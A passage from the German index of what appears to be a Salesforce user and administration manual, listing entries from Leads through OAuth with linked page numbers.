Namen hinzufügen [1275](#page-1280-0) Übersicht [1440](#page-1445-1) umbenennen [4240](#page-4245-0) Umleiten von potenziellen Kunden zu Webseiten, Einrichten von Salesforce zu [2066](#page-2071-0) Verlorene Leads [1458](#page-1463-0) Verwaltung [2063](#page-2068-1) Vorteile [1456](#page-1461-0) Was ist ein Lead? [1456](#page-1461-1) Webgenerierte Leadbegrenzung [1457](#page-1462-2) zuordnen [1443](#page-1448-1) Zuordnen von Leadfeldern beim Konvertieren [1459](#page-1464-1) Zuordnen von Standardfeldern [1452](#page-1457-0) Zusammenführen [1455](#page-1460-0)

Leads (Fortsetzung) Zuweisen des Status zu webgenerierten Leads [1458](#page-1463-1) Zuweisen zu E-Mails [1778](#page-1783-0) Zuweisen zu synchronisierten Kalenderereignissen [1751](#page-1756-0) Zuweisen zu synchronisierten Outlook-Aufgaben [1752](#page-1757-0) Leadzuordnungsregeln Kundenvorgänge [2826](#page-2831-0) Leere Schlüssel [3698](#page-3703-0) Leistung Aktualisieren von Übersichten mit Kalibrierung [2306](#page-2311-0) Hinzufügen von Peers zur Übersicht [1561–1563](#page-1566-0) Übersicht [1560](#page-1565-0) Leistungsdiagramm Einrichten [485](#page-490-0) Lightning Experience [79](#page-84-0) Leistungsdiagramm [79](#page-84-0) Leistungsübersichtszyklus Aktionen [2302](#page-2307-0) Bereitstellen [2301](#page-2306-0) Erstellen [2297](#page-2302-0) Hinzufügen von Personen [2299](#page-2304-0) Löschen von Personen [2300](#page-2305-0) Lemmatisierung [196](#page-201-0) Lesezeichen Entfernen [3134](#page-3139-0) Hinzufügen in Chatter [3134](#page-3139-1) Lightning Einrichten der Startseite [485](#page-490-0) Lightning Desktop [1702](#page-1707-0) Lightning Experience Anforderungen [14](#page-19-0) Browserunterstützung [14](#page-19-0) Hinzufügen von Lightning-Komponenten [5488](#page-5493-0) notes [168](#page-173-0) Notizen [167](#page-172-0) Standardobjekte [454–456](#page-459-0) Startseite [483–484](#page-488-0) Unterstützte Browser [14](#page-19-0) Visualforce [5468](#page-5473-0) Lightning Experience-Startseite Standardseite festlegen [484](#page-489-0) Zuordnen einer Seite [484](#page-489-1) Lightning für Outlook mit Salesforce for Outlook, Einschränkungen [2209](#page-2214-0) mit Salesforce for Outlook, Überlegungen [2208](#page-2213-0) Systemanforderungen [1711](#page-1716-0) Übersicht [1709,](#page-1714-0) [2171](#page-2176-0) Vergleich mit Salesforce for Outlook [2206](#page-2211-0)

Lightning für Outlook (Fortsetzung) Vorteile [2206](#page-2211-0) Lightning Sync Ausführen eines Fehlerberichts [2191](#page-2196-0) Beispiel-Datensets [2240](#page-2245-0) Benutzer verwalten [2188](#page-2193-0) Daten zwischen mehreren Salesforce-Organisationen, Verhindern von Durcheinander [2188](#page-2193-1) Einrichten [2178](#page-2183-0) Einrichten, Ereignisse der Benutzer vorbereiten [2184](#page-2189-0) Einrichten, Kontakte der Benutzer vorbereiten [2188](#page-2193-2) Einrichten, Microsoft® Exchange-Servereinstellung [2179](#page-2184-0) Einrichten, Salesforce-Einstellungen [2183](#page-2188-0) Einrichten, Service-Account [2180](#page-2185-0) Ereignisse zwischen Microsoft® Exchange und Salesforce, Synchronisieren [1715](#page-1720-0), [2173](#page-2178-0) Ereignisse zwischen Microsoft® Exchange und Salesforce, Synchronisierungsvorbereitung [1716](#page-1721-0) Fehlerbehebung für Synchronisierung [2209](#page-2214-1) Kontakte zwischen Microsoft® Exchange und Salesforce, Synchronisieren [1715](#page-1720-0), [2173](#page-2178-0) Kontakte zwischen Microsoft® Exchange und Salesforce, Synchronisierungsvorbereitung [1718](#page-1723-0) Löschen von Ereignissen [2177](#page-2182-0) Mehrere Salesforce-Organisationen, Anleitungen für Unternehmen [2188](#page-2193-1) Private Ereignisse [2177](#page-2182-1) Richtlinien [2176](#page-2181-0) Synchronisierung [2175](#page-2180-0) Synchronisierung zurücksetzen [2192](#page-2197-0) Synchronisierungseinstellungen, definieren [2185](#page-2190-0) Synchronisierungsfehler [2196](#page-2201-0) Synchronisierungsprobleme zwischen Kontakten zwischen Salesforce und Microsoft® Exchange, Behebung [1719](#page-1724-0) Synchronisierungsstatus [2196](#page-2201-0) Synchronisierungsstatus überprüfen [2191](#page-2196-1) Systemanforderungen [2175](#page-2180-1) Testparameter für Microsoft® -Verbindungsuntersuchung [2181,](#page-2186-0) [2193](#page-2198-0) Überlegungen [2176](#page-2181-1) Verbindungstest [2183,](#page-2188-1) [2193,](#page-2198-0) [2195](#page-2200-0) Zuweisen von Konfigurationen [2189](#page-2194-0) Lightning-Anwendungsgenerator Bearbeiten von Datensatzseiten in Lightning Experience [5397–5398](#page-5402-0) Erstellen einer Anwendungsseite [5394](#page-5399-0) Überlegungen zum Bearbeiten von Lightning Experience-Datensatzseiten [5399](#page-5404-0) Übersicht [5386](#page-5391-0)

Lightning-Komponenten Lightning Experience [5488](#page-5493-0) Salesforce1 [5487](#page-5492-0) Lightning-Komponenten-Framework Übersicht [5485](#page-5490-0) Lightning-Seiten benutzerdefinierte Komponenten [5392](#page-5397-0) Benutzerdefinierte Registerkarten, Erstellen [4287,](#page-4292-0) [5396](#page-5401-0) Funktionsweise von Aktionen [5393](#page-5398-0) Hinzufügen zu Lightning Experience [5395](#page-5400-0) Hinzufügen zu Salesforce1 [5395](#page-5400-0) Standardkomponenten [3853,](#page-3858-0) [5390](#page-5395-0) Typen [5389](#page-5394-0) Übersicht [5388](#page-5393-0) Link-Widget [3838](#page-3843-0) LinkedIn Authentifizierungsanbieter [1028](#page-1033-0) Exportieren von Daten [714](#page-719-0) Links Anhängen an Feed [3158](#page-3163-0) Benutzerdefiniert [5226,](#page-5231-0) [5232](#page-5237-0), [5236](#page-5241-0) Inhaltsvorschau [3159](#page-3164-0) Visualforce Mobile [1201](#page-1206-0) Links zu Salesforce-Datensätzen [3855](#page-3860-0) Linse [3809,](#page-3814-0) [3822–3824](#page-3827-0) Linsendefinition [3806](#page-3811-0) Listen Navigation [76](#page-81-0) sortieren [76](#page-81-0) Listenansicht Anpassen [4056](#page-4061-0) Berichte [4056](#page-4061-0) Dashboards [4056](#page-4061-0) Listenansichten Chatter [3183](#page-3188-0) Drucken [145](#page-150-0) Einschränkungen [5900](#page-5905-0) Feeds [3183](#page-3188-0) Folgen [3183](#page-3188-0) Hinzufügen als Chatter-Favorit [3184](#page-3189-0) Listenansichtsdiagramme [142–144](#page-147-0) Löschen [138](#page-143-0) Siehe Benutzerdefinierte Ansichten [127–129](#page-132-0), [132](#page-137-0), [134–136](#page-139-0) sortieren [137](#page-142-0) Listenansichtsdiagramme Anzeigen [142](#page-147-0) Live Agent Abschriften [2489,](#page-2494-0) [2500–2501](#page-2505-0), [4209](#page-4214-0), [4220–4221](#page-4225-0) Agentenberechtigungen [2704](#page-2709-0), [2706](#page-2711-0)

Live Agent (Fortsetzung) Agentenstatus, Liste [2510](#page-2515-0), [4230](#page-4235-0) Aktivieren [2702](#page-2707-0) Aktivieren mit Omnikanal [2764](#page-2769-0) Ändern des Status [2482](#page-2487-0), [4202](#page-4207-0) Anhängen von Datensätzen an Abschriften [2489](#page-2494-0), [4209](#page-4214-0) Anpassen der Implementierung [2729](#page-2734-0) Anpassen von Chat-Fenstern [2728](#page-2733-0) Artikel [2488](#page-2493-0), [4208](#page-4213-0) Audiobenachrichtigungen [2716](#page-2721-0) Automatisierte Chat-Einladungen [2730](#page-2735-0) Automatisierte Einladung [2731](#page-2736-0) benutzerdefinierter Berichtstyp [2514,](#page-2519-0) [4234](#page-4239-0) Bereitstellung [2718](#page-2723-0) Bereitstellungen [2717](#page-2722-0), [2719,](#page-2724-0) [2728](#page-2733-0) Berichte [3955](#page-3960-0) Besucherdatensätze [2500,](#page-2505-1) [4220](#page-4225-1) Blockieren [2498,](#page-2503-0) [2740](#page-2745-0), [4218](#page-4223-0) Chat in neuem Fenster [2475](#page-2480-0), [4151](#page-4156-0), [4195](#page-4200-0) Chat-Schaltfläche [2721](#page-2726-0) Chat-Schaltflächen [2724–2725](#page-2729-0) Chat-Sitzung beenden [2491,](#page-2496-0) [4211](#page-4216-0) Chatten mit Kunden [2484,](#page-2489-0) [4204](#page-4209-0) Eingehende Chat-Benachrichtigungen [2716](#page-2721-0) Einrichten [2701,](#page-2706-0) [2729](#page-2734-0), [2743](#page-2748-0), [2745](#page-2750-0) Einrichten von "Schnelltext" [2835](#page-2840-0) Einstellungen [2711](#page-2716-0) Erstellen von Benutzern [2703](#page-2708-0) Erstellen von Schaltflächen [2720](#page-2725-0) Fertigkeiten [2513](#page-2518-0), [2710,](#page-2715-0) [4233](#page-4238-0) Festlegen der Sichtbarkeit der Supervisor-Registerkarte über Profile [2737](#page-2742-0) Flüsternachrichten [2512,](#page-2517-0) [4232](#page-4237-0) Force.com-Sites [2728](#page-2733-0) Formular vor dem Chat [2735](#page-2740-0) Grundlegende Implementierung [2701](#page-2706-0) Hinzufügen zu Salesforce Console [2743–2744,](#page-2748-0) [4157](#page-4162-0) Knowledge One-Widget [2488](#page-2493-0), [4208](#page-4213-0) Konfigurieren [2711](#page-2716-0) Kundendatensätze [2499](#page-2504-0), [4219](#page-4224-0) Live Agent [2746](#page-2751-0) Salesforce Console [2746](#page-2751-0) Live Agent-Konsole [2746–2747](#page-2751-1) Nach-Chat-Seite [2735](#page-2740-0) Registerkarte "Details" [2485,](#page-2490-0) [4205](#page-4210-0) Salesforce Console [2481,](#page-2486-0) [2508–2509](#page-2513-0), [4201](#page-4206-0), [4228–4229](#page-4233-0) Schnelltext [2486](#page-2491-0), [2735,](#page-2740-1) [2837,](#page-2842-0) [4206](#page-4211-0) Sensible Daten [2498](#page-2503-0), [2740,](#page-2745-0) [4218](#page-4223-0)

Live Agent (Fortsetzung) Sitzungen [2514,](#page-2519-0) [2738–2739](#page-2743-0), [3955,](#page-3960-0) [4234](#page-4239-0) Sitzungen, Registerkarte [2738–2739](#page-2743-0) Status [2483](#page-2488-0), [2510,](#page-2515-0) [4203,](#page-4208-0) [4230](#page-4235-0) Statusbenachrichtigungen [2716](#page-2721-0) Supervisor-Bereich [2508–2512,](#page-2513-0) [2737,](#page-2742-0) [2746](#page-2751-0), [4228–4232](#page-4233-0) Supervisor-Registerkarte [2737](#page-2742-0) übertragen von Chats [2490,](#page-2495-0) [2494](#page-2499-0), [2741–2742](#page-2746-0), [4210,](#page-4215-0) [4214](#page-4219-0) Übertragen von Dateien [2487,](#page-2492-0) [4207](#page-4212-0) Überwachen von Chats [2512,](#page-2517-0) [4232](#page-4237-0) Warteschlangenoptionen [2725](#page-2730-0) Warteschlangenstatus, Liste [2511,](#page-2516-0) [4231](#page-4236-0) Weiterleitungsoptionen [2724](#page-2729-0) Zulässige Domänen [2719](#page-2724-0) Live Agent-Benutzer Erstellen [2703](#page-2708-0) Live Agent-Bereitstellung Einstellungen [2718](#page-2723-0) Live Agent-Konfigurationen Einstellungen [2711](#page-2716-0) Live Agent-Konsole Einschränkungen [2747](#page-2752-0) Live Agent-Sitzung Berichte [3955](#page-3960-0) Live Agent-Sitzungen, Registerkarte Berechtigungssätze [2738](#page-2743-0) Profile [2739](#page-2744-0) Live-Chat-Abschrift Felder [2502,](#page-2507-0) [4222](#page-4227-0) Live-Chat-Abschriften Ereignis [2505](#page-2510-0), [4225](#page-4230-0) Live-Modus [5115](#page-5120-0) Lizenz für Analytics Cloud - Wave Platform [3657](#page-3662-0), [3660](#page-3665-0), [3670](#page-3675-0), [3672](#page-3677-0) Lizenzen Benutzer [1234](#page-1239-0), [1236](#page-1241-0) Benutzerlizenzen [509–510](#page-514-0) Berechtigungssatz-Lizenzen [530–534](#page-535-0) Chatter [514](#page-519-0), [3616](#page-3621-0) Chatter External [514](#page-519-0), [3616](#page-3621-0) Chatter Free [514,](#page-519-0) [3616](#page-3621-0) Chatter Plus [514](#page-519-0), [3616](#page-3621-0) Communities [516](#page-521-0) Data.com [1842–1843](#page-1847-0) Bereinigen [1843](#page-1848-0) Prospector [1842](#page-1847-0) Database.com [522](#page-527-0) Funktionslizenzen [510,](#page-515-0) [534–536](#page-539-0) für verwaltete Pakete [1233](#page-1238-0)

Lizenzen (Fortsetzung) Nur Chatter [514,](#page-519-0) [3616](#page-3621-0) Plattform [510](#page-515-1) Portal [523,](#page-528-0) [525–527](#page-530-0), [529](#page-534-0) Salesforce-Benutzer [510](#page-515-1) Site.com [524](#page-529-0) Sites [524](#page-529-0) Übersicht [508](#page-513-0) Log Inspector (Protokollinspektor), Ansicht Abschnitte [5668](#page-5673-0) Ausführungsprotokoll [5670](#page-5675-0) ausgeführte Einheiten [5671](#page-5676-0) Leistungsstruktur [5669](#page-5674-0) Profilinformationen [5671](#page-5676-0) Quellabschnitt [5671](#page-5676-1) Rückwärtsverfolgung [5669–5670](#page-5674-0) Stapel [5669–5670](#page-5674-0) Löschen Accounts [1253](#page-1258-0) Als Links gesendete E-Mail-Anhänge [2155](#page-2160-0) Angebote [1584](#page-1589-0) Angeforderte Besprechungen [1505](#page-1510-0) Beispieldaten [292](#page-297-0) Benutzer [492–493](#page-497-0) Berichte [4087](#page-4092-0) Dashboards [4121](#page-4126-0) Dokumente [3283](#page-3288-0) Frage [2379](#page-2384-0) Importdaten [739](#page-744-0) Kontakte [1309](#page-1314-0) Leads, Überlegungen [1455](#page-1460-1) Listenansichten [138](#page-143-1) Lösungen [2462](#page-2467-0) Mehrere Datensätze [804,](#page-809-0) [806](#page-811-0) Mobile Geräte [1216](#page-1221-0) Notizen und Anhänge [175](#page-180-0) Opportunities [1542](#page-1547-0) Prozesse [4642](#page-4647-0) Tags [162](#page-167-0) Vermögenswerte [1299](#page-1304-0) Löschen von Änderungssets [5754](#page-5759-0) Löschen von verbundenen Anwendungen [5574](#page-5579-0) Lösen E-Mails [1747](#page-1752-0) Synchronisierte Aufgaben [1747](#page-1752-0) Synchronisierte Ereignisse [1747](#page-1752-0) Synchronisierte Kontakte [1747](#page-1752-0) Lösen von Kundenvorgängen [2341](#page-2346-0)

Lösung Durchsuchte Felder [419](#page-424-0) Lösungen Aktivieren mehrsprachiger Lösungen [3005](#page-3010-0) An Kundenvorgänge anhängen [2456](#page-2461-0) Anzeigen [2456](#page-2461-0) Berichte [3102–3104,](#page-3107-0) [3930](#page-3935-0) Definieren von Kategorien [3003](#page-3008-0) Definieren von Lösungskategorien [3005](#page-3010-1) Einstellungen [3001](#page-3006-0) Erstellen [2458](#page-2463-0) HTML [2996](#page-3001-0) Importieren [710](#page-715-0) Kategorien [2462](#page-2467-1) Löschen [2462](#page-2467-0) Lösungsverlauf [2465](#page-2470-0) Mehrsprachig [2998](#page-3003-0) Öffentlich [3007](#page-3012-0) Prüfen [2461](#page-2466-0) Schreiben von Lösungen [2466](#page-2471-0) Startseite [2464](#page-2469-0) Suchen [2454](#page-2459-0) Tipps zum Schreiben [2459](#page-2464-0) Über die Registerkarte "Lösungen" anzeigen [2458](#page-2463-1) Übersetzen [2998](#page-3003-0) Übersetzungsstatus [2463](#page-2468-0) Übersicht [2453](#page-2458-0) umbenennen [4240](#page-4245-0) Vorschläge [3000](#page-3005-0) Lösungsmanager zuordnen [488](#page-493-0) zuweisen [489](#page-494-0) Lösungsverlauf [2465](#page-2470-0)

# M

Makro im E-Mail-Publisher [4172](#page-4177-0) Makro, Knowledge [4174](#page-4179-0) Makro, Salesforce Knowledge [4174](#page-4179-0) Makroanweisungen [4172,](#page-4177-0) [4174](#page-4179-0) Makros Aktivieren von Publisher-Aktionen [4158](#page-4163-0) Anhängen von Knowledge-Artikeln [4169](#page-4174-0) Anweisungen [4172](#page-4177-1), [4175](#page-4180-0) Beispiele [4166](#page-4171-0) Benutzeroberfläche [4159](#page-4164-0) Bewährte Methoden [4159](#page-4164-0) Community-Publisher [4175](#page-4180-0) Duplizieren [4170](#page-4175-0) Einrichten [4158](#page-4163-0)

Makros (Fortsetzung) Erstellen [4159](#page-4164-0) Erstellen von Makros [4160](#page-4165-0) Freigabe [4171](#page-4176-0) Freigabemodell [4171](#page-4176-0) Konfigurieren der Konsole für Makros [4158](#page-4163-0) Löschen [4171](#page-4176-1) Makroanweisungen [4160](#page-4165-0) Schnellaktionen [4175](#page-4180-1) Soziale Aktionen [4176](#page-4181-0) Tastenkombinationen [4157,](#page-4162-1) [4162](#page-4167-0) Tipps [4159](#page-4164-0) Unterstützte Aktionen [4172](#page-4177-1) Unterstützte Makroaktionen [4175–4176](#page-4180-1) Unterstützte Publisher [4172](#page-4177-1) Verwalten [4170](#page-4175-1) Makros für Community-Aktionen [4168](#page-4173-0) Makros für soziale Netzwerke [4168](#page-4173-0) Makros, die Benutzer nicht rückgängig machen können [4162](#page-4167-1) Manager Communities [3461](#page-3466-0) Mandantengeheimnis [869–870](#page-874-0) Manuelle Freigabe Bearbeiten oder Löschen des Zugriffs [123](#page-128-0) Freigabesets, Unterschiede [678](#page-683-0) Marketingbenutzer zuordnen [488](#page-493-0) zuweisen [489](#page-494-0) Marketingkampagne, Kalender [1483–1484](#page-1488-0) Mashups Beispiele [5527](#page-5532-0) Mask [865](#page-870-0) Maskieren [865](#page-870-0) Maßeinheit, Ändern [3815](#page-3820-0) Maßeinheiten description [3677](#page-3682-0) Massen-E-Mail Bereitstellung der mobilen Salesforce Classic-Anwendung [1202](#page-1207-0) Einschränkungen [5883](#page-5888-0) Statusmeldungen von Massen-E-Mails [1708](#page-1713-0) Massenaktualisierung Adressen [807](#page-812-0) Massenlöschen Genehmigungsanfragen [4725](#page-4730-0) Massensynchronisierung [5361–5362](#page-5366-0) Massenübertragung Genehmigungsanfragen [4725](#page-4730-1) Massenvorgangsmakros [4163–4165](#page-4168-0)

Massenvorgangsmakros ausführen [4165](#page-4170-0) Massenvorgangsmakros zum Filtern von Kundenvorgängen [4164](#page-4169-0) Master-Verschlüsselungsschlüssel [1090,](#page-1095-0) [1095](#page-1100-0) measure Definition [3807](#page-3812-0) Mehrere Geschäftsprozesse Bearbeiten [4302](#page-4307-0) Erstellen [4302](#page-4307-0) Mehrere Übereinstimmungen [3698](#page-3703-0) Mehrere Währungen Aktivieren [2078](#page-2083-0) Siehe "Währung" [2077](#page-2082-0) Mehrfachauswahl, Auswahlfelder [4749](#page-4754-0) Mehrfachüberwachung [2475,](#page-2480-0) [4151](#page-4156-0), [4195](#page-4200-0) Mehrfachwährungen Siehe "Währung" [301](#page-306-0) Mehrpersonen-Ereignisse [1495](#page-1500-0) Mehrsprachige Lösungen Aktivieren [3005](#page-3010-0) Meilenstein Einschränkungen [2846](#page-2851-0) Meilenstein für Kundenvorgänge [2877](#page-2882-0) Meilensteine Arbeitsauftrag [2863](#page-2868-0) Auslöser [2872](#page-2877-0) Einrichten [2864](#page-2869-0) Erstellen [2871](#page-2876-0) Feedeinträge [2868](#page-2873-0) Kundenvorgang [2863,](#page-2868-0) [2868](#page-2873-0) Kundenvorgänge [2326](#page-2331-0) Seitenlayouts [2866](#page-2871-0) Validierungsregeln [2870](#page-2875-0) Meilensteine für Kundenvorgänge [2858–2859](#page-2863-0), [2866](#page-2871-0), [2877,](#page-2882-1) [2882,](#page-2887-0) [2884,](#page-2889-0) [2886](#page-2891-0) Meilensteinüberwachung [2868](#page-2873-1) Meine Domäne Siehe: Domänenname [1073](#page-1078-0) Meine Einstellungen Navigation [41](#page-46-0), [150](#page-155-0) Navigieren zu, Lightning Experience [42](#page-47-0) Navigieren zu, Salesforce Classic [42](#page-47-1) Schnellsuche [41,](#page-46-0) [150](#page-155-0) Schnellsuche, Lightning Experience [42](#page-47-0) Schnellsuche, Salesforce Classic [42](#page-47-1) Meine Favoriten (Chat-Liste) Hinzufügen von Personen [3209](#page-3214-0) Personen entfernen [3210](#page-3215-0) Verwenden von [3209](#page-3214-0)

Meine nicht aufgelösten Elemente Aufgaben [1752](#page-1757-0) E-Mails [1778](#page-1783-0) Ereignisse [1751](#page-1756-0) Kontakte [1749](#page-1754-0) Metadaten [5344,](#page-5349-0) [5347](#page-5352-0) Metadaten-API Bereitstellungen [5758](#page-5763-0) Metadatenkomponenten in Änderungssets [5743](#page-5748-0) Microsoft Authentifizierungsanbieter [1025](#page-1030-0) Microsoft Outlook Lightning für Outlook, Einrichten von Benutzern für die Anzeige von Salesforce-Inhalt in [1712–1713](#page-1717-0) Lightning für Outlook, Einrichtung [1712–1714,](#page-1717-0) [2172](#page-2177-0) Lightning für Outlook, Systemanforderungen [1711](#page-1716-0) Lightning für Outlook, Übersicht [1709,](#page-1714-1) [2171](#page-2176-0) Web App, Anzeigen von Salesforce-Inhalt in [1709](#page-1714-0), [2171](#page-2176-0) Web App, Einrichten von Benutzern für die Anzeige von Salesforce-Inhalt in [1714,](#page-1719-0) [2172](#page-2177-0) Web App, Systemanforderungen [1711](#page-1716-0) Microsoft OutlookSiehe: Outlook [1756–1757,](#page-1761-0) [1763](#page-1768-0) Microsoft Word Einfügen von Briefvorlagen in [1783](#page-1788-0) Microsoft-Integration in Salesforce [1708](#page-1713-1) **Mithewerher** hinzufügen und bearbeiten [1556](#page-1561-0) Übersicht [1555](#page-1560-0) Mitgliedskriterien [3484](#page-3489-0) Mitgliedsstatus für Kampagnen [1394](#page-1399-0) mobile Anwendung Salesforce1 Funktionsvergleich [90](#page-95-0) Mobile Anwendung Salesforce1 Anpassen des Navigationsmenüs [1134](#page-1139-0) Branding [1141](#page-1146-0), [1143](#page-1148-0) Deaktivieren [102](#page-107-0) Installieren [89](#page-94-0) keine Anmeldung möglich [99](#page-104-0) Navigationsmenü, Übersicht [1131](#page-1136-0) Ressourcen [99](#page-104-1) Übersicht über die Einrichtungsschritte [1126](#page-1131-0) Umleitung zur Anwendung für mobile Browser [102](#page-107-0) Unterstützte Daten [97](#page-102-0) Verwenden von [99](#page-104-2) Visualforce [1140](#page-1145-0) Zugriff [89](#page-94-0) Mobile Karten Hinzufügen zu Seitenlayouts [4269](#page-4274-0) Verwalten [4269](#page-4274-0)

Mobile Push-Registrierungen, Seite [1217](#page-1222-0) Mobile Salesforce Authenticator-Anwendung Accounttypen [113](#page-118-0) Nur-Code-Accounts [113](#page-118-0) Standardaccounts [113](#page-118-0) Anforderungen [111](#page-116-0) automatisierte Überprüfungen [117–118](#page-122-0) Deaktivieren von automatisierten Überprüfungen [118](#page-123-0) Barrierefreier Zugriff [113](#page-118-1) Blockieren von unbekannten Accountaktivitäten [116](#page-121-0) Entfernen des Accounts [115](#page-120-0) Gebietsschemata und Sprachunterstützung [113](#page-118-2) Installieren [111](#page-116-1) Überprüfen der Accountaktivität [116–117](#page-121-1) Übersicht [108](#page-113-0) Verbinden des Accounts [47,](#page-52-0) [114,](#page-119-0) [945](#page-950-0) vertrauenswürdige Standorte [117–118](#page-122-0) Anhalten der Vertrauensstellung [118](#page-123-0) Zugriff [111](#page-116-1) Zwei-Faktoren-Authentifizierung [110,](#page-115-0) [113,](#page-118-0) [116–117](#page-121-1) Mobile Salesforce Classic-Anwendung Aktivieren von Benutzern [1178](#page-1183-0) Aktivieren von Inhalten [1198](#page-1203-0), [3641](#page-3646-0) Ändern von Timeout-Werten [1214](#page-1219-0) Anzeigen von Gerätedetails [1211](#page-1216-0) Benutzer [1209](#page-1214-0) Benutzerdefinierte Berichte, Typen [1208](#page-1213-0) Benutzerdefinierte Listenansichten [1207](#page-1212-0) Berechtigungen [1205](#page-1210-0) Berichte [1196](#page-1201-0) Briefvorlagenfelder [1185](#page-1190-0) Dashboards [1195](#page-1200-0) Datensets [1181](#page-1186-0) Deaktivieren von Zugriff [1178](#page-1183-0) E-Mails an Benutzer [1202](#page-1207-0) Einrichten [1177](#page-1182-0) Einschränkungen [1217](#page-1222-1) Einstellungen [1210](#page-1215-0) Erstellen von Konfigurationen für mobile Verwendung [1179](#page-1184-0) Globale Variablen [1185](#page-1190-0) Installieren [104](#page-109-0) Löschen von Daten [1215](#page-1220-0) Mobil-Konfigurationen [1204](#page-1209-0) Mobile Geräte [1209](#page-1214-0) Objekteigenschaften [1188](#page-1193-0) Partnerbenutzerzugriff [1200](#page-1205-0)

Mobile Salesforce Classic-Anwendung (Fortsetzung) Registerkarten [1206](#page-1211-0) Standardkonfiguration für die mobile Verwendung [1172](#page-1177-0) Testen von Konfigurationen für mobile Verwendung [1186](#page-1191-0) Tipps [1174](#page-1179-0) Übersicht [1172](#page-1177-1) unterstützte Geräte [103](#page-108-0) mobile Salesforce1-Anwendungen Anforderungen [95](#page-100-0) Verwenden von [101](#page-106-0) Mobile Wave-Anwendung [3667](#page-3672-0) Mobile-Dashboards für iPad Einstellungen [4129](#page-4134-0) Mobiltelefon Datenberichte zur Nutzung [1208](#page-1213-0) Häufig gestellte Fragen: Mobile-Dashboards für iPad [4126](#page-4131-0) Moderation von Communities Definieren von Auslösern für das Kennzeichnen von Elementen [3496](#page-3501-0) Moderator Communities [3463](#page-3468-0) Moderatoren Verwalten gekennzeichneter Elemente [3493](#page-3498-0) Verwalten von Dateien [3494](#page-3499-0) Verwalten von Nachrichten [3495](#page-3500-0) Moderieren Communities [3481](#page-3486-0) Moderieren von Chatter Deaktivieren von Benutzern [3179](#page-3184-0) Monatlicher Export Daten [797](#page-802-0)

# N

n:n-Beziehungen Erstellen [4343](#page-4348-0) Überlegungen [4346](#page-4351-0) Nachrichten Löschen [3576](#page-3581-0) Suchen [3215](#page-3220-0) Versenden [3216](#page-3221-0) Nachrichten auf der Force.com-Startseite [5386](#page-5391-1) Nachschlagebeziehungen [5331](#page-5336-0) Nachschlagefenster Anpassen [4280–4281](#page-4285-0) Filter [4473](#page-4478-0) Informationen [187–188](#page-192-0) Nachschlagefilter Abhängige Nachschlagefelder [4478](#page-4483-0) Anzeigen [4478](#page-4483-1)

Nachschlagefilter (Fortsetzung) Beispiele [4482](#page-4487-0) Bewährte Methoden [4481](#page-4486-0) Deaktivieren [4477](#page-4482-0) Definieren [4476](#page-4481-0) Informationen [4473](#page-4478-0) Löschen [4477](#page-4482-0) Notizen [4479](#page-4484-0) Unterstützte Objekte [4473](#page-4478-0) Verwenden mit Personenaccounts [4480](#page-4485-0) Nachschlagen von Datensätzen, Element [4799](#page-4804-0) Nachschlagen von Komponenten [4178](#page-4183-0) Namen Format [177](#page-182-0) Gebietsschema [177](#page-182-0) Namespace-Präfix [5771](#page-5776-0) Napili Ähnliche Artikel [3220](#page-3225-0) Ähnliche Fragen [3220](#page-3225-0) Navigation Menü [454](#page-459-1) Menü erstellen [454–456](#page-459-0) Navigieren zu Chatter-E-Mail-Benachrichtigungen [3124](#page-3129-0) Chatter-E-Mail-Einstellungen [3124](#page-3129-0) Netzwerkzugriff [899,](#page-904-0) [902–903](#page-907-0), [923](#page-928-0) neu planen [3691](#page-3696-0) Neu planen Angeforderte Besprechungen [1504](#page-1509-0) Neue Aufgabe [2027](#page-2032-0) Neue Notizen [165](#page-170-0), [170](#page-175-0), [2061–2062](#page-2066-0) Neues Ereignis [2027](#page-2032-1) nicht aufgelistete Gruppen Einschränkungen [3551](#page-3556-0) Nicht aufgelistete Gruppen Aktivieren [3550](#page-3555-0) Einschränkungen [3188](#page-3193-0) Nicht aufgelöste Aufgaben Zuweisen zu Accounts [1752](#page-1757-0) Zuweisen zu anderen Datensätzen [1752](#page-1757-0) Zuweisen zu Leads [1752](#page-1757-0) Zuweisen zu Opportunities [1752](#page-1757-0) Zuweisung zu Kontakten [1752](#page-1757-0) Nicht aufgelöste E-Mails Zuweisen zu Accounts [1778](#page-1783-0) Zuweisen zu anderen Datensätzen [1778](#page-1783-0) Zuweisen zu Kontakten [1778](#page-1783-0) Zuweisen zu Leads [1778](#page-1783-0) Zuweisen zu Opportunities [1778](#page-1783-0)

Nicht aufgelöste Ereignisse Zuweisen zu Accounts [1751](#page-1756-0) Zuweisen zu anderen Datensätzen [1751](#page-1756-0) Zuweisen zu Leads [1751](#page-1756-0) Zuweisen zu Opportunities [1751](#page-1756-0) Zuweisung zu Kontakten [1751](#page-1756-0) Nicht aufgelöste Kontakte Zuweisen zu Accounts [1749](#page-1754-0) Nicht behandelte Ausnahmen, Umgang mit [5475](#page-5480-0) nicht umkehrbare Makros [4162](#page-4167-1) Nicht verankerte Berichtskopfzeilen Aktivieren [449](#page-454-0) Nichtverwaltete Pakete Geschützte Komponenten [5779](#page-5784-0) Paketfähige Komponenten [5779](#page-5784-1) Nickname [196](#page-201-0) Nicknames Aktivieren [3357](#page-3362-0) Notiz Durchsuchte Felder [407](#page-412-0) Notizen Aktionsleiste [165,](#page-170-0) [2061](#page-2066-0) Aktivieren [165,](#page-170-0) [2061](#page-2066-0) Anzeigen und bearbeiten [172](#page-177-0) Bericht [169](#page-174-0) Einrichten [165](#page-170-0), [2061–2062](#page-2066-0) Einstellungen [2062](#page-2067-1) Erstellen [165–169,](#page-170-0) [2061](#page-2066-0) Felder [173](#page-178-0) Löschen [175](#page-180-0) Richtlinien [170](#page-175-0) Salesforce1 [165](#page-170-0), [170,](#page-175-0) [2061](#page-2066-0) Seitenlayouts [2062](#page-2067-1) Setup [165,](#page-170-0) [2061](#page-2066-0) Themenlisten [2062](#page-2067-1) Tipps [170](#page-175-0) Übersicht [170](#page-175-1) Verwenden [170](#page-175-0) Notizen erstellen [165,](#page-170-0) [169–170](#page-174-0), [2061–2062](#page-2066-0) Nullschlüssel [3698](#page-3703-0) Numerische Obergrenzen [5281](#page-5286-0) Numerische Werte [3680](#page-3685-0)

## $\Omega$

**OAuth** Ablauf für JWT-Bearer-Tokens [5611](#page-5616-0) Aktualisierungstoken, Ablauf [5615](#page-5620-0) Authentifizieren [5601](#page-5606-0) Authentifizierungsablauf [5602](#page-5607-0), [5615](#page-5620-0), [5618,](#page-5623-0) [5624,](#page-5629-0) [5626](#page-5631-0)

